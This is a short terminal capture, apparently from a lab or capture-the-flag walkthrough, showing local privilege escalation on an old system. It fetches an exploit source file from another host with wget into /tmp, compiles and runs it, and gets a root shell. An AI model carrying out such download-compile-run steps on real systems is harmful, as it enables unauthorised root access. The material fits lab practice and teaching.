 Home
bash-3.00$ cd /tmp
bash-3.00$ wget http://10.0.2.5:8000/9545.c
--14:37:39--  http://10.0.2.5:8000/9545.c
           => `9545.c'
Connecting to 10.0.2.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]

    0K .........

14:37:39 (23.01 MB/s) - `9545.c' saved [9408/9408]

bash-3.00$ ls
9545.c
bash-3.00$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ls
9545.c
exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#